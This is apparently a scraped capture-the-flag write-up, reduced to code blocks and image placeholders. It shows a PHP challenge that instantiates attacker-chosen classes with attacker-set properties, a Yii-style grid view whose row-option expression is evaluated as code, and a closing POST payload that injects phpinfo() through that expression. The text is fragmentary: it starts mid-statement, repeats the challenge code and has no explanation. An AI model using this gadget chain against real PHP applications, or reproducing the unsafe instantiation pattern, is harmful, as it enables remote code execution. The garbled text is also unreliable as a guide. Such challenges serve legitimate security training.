``````<?php
require("./class/".\$class.".php");
});
highlight_file(__FILE__);
error_reporting(0);
\$action = \$_GET['action'];
\$properties = \$_POST['properties'];
class Action{

public function __construct(\$action,\$properties){

\$object=new \$action();
foreach(\$properties as \$name=>\$value)
\$object->\$name=\$value;
\$object->run();
}
}

new Action(\$action,\$properties);
?>````````````<?php
class test {
function fun1(\$matches) {
echo \$matches;
echo '</br>';
echo \$matches;
}
}
\$a = new test();
echo preg_replace_callback("/{(\w+)}/",array(\$a,'fun1'),"{123}");``````TestView.php

``````public function renderTableRow(\$row)
{
\$htmlOptions=array();
if(\$this->rowHtmlOptionsExpression!==null)
{
\$data=\$this->data[\$row];
\$options=\$this->evaluateExpression(\$this->rowHtmlOptionsExpression,array('row'=>\$row,'data'=>\$data));
if(is_array(\$options))
\$htmlOptions = \$options;
}

if(\$this->rowCssClassExpression!==null)
{
\$data=\$this->dataProvider->data[\$row];
\$class=\$this->evaluateExpression(\$this->rowCssClassExpression,array('row'=>\$row,'data'=>\$data));
}
elseif(is_array(\$this->rowCssClass) && (\$n=count(\$this->rowCssClass))>0)
\$class=\$this->rowCssClass[\$row%\$n];

if(!empty(\$class))
{
if(isset(\$htmlOptions['class']))
\$htmlOptions['class'].=' '.\$class;
else
\$htmlOptions['class']=\$class;
}
}
public function renderTableBody()
{
\$data=\$this->data;
\$n=count(\$data);
echo "<tbody>\n";

if(\$n>0)
{
for(\$row=0;\$row<\$n;++\$row)
\$this->renderTableRow(\$row);
}
else
{
echo '<tr><td colspan="'.count(\$this->columns).'" class="empty">';

echo "</td></tr>\n";
}
echo "</tbody>\n";
}``````

``````highlight_file(__FILE__);
error_reporting(0);
\$action = \$_GET['action'];
\$properties = \$_POST['properties'];
class Action{

public function __construct(\$action,\$properties){

\$object=new \$action();
foreach(\$properties as \$name=>\$value)
\$object->\$name=\$value;
\$object->run();
}
}

new Action(\$action,\$properties);
?>``````

``properties[template]={TableBody}&properties[data][]=1&properties[rowHtmlOptionsExpression]=phpinfo()``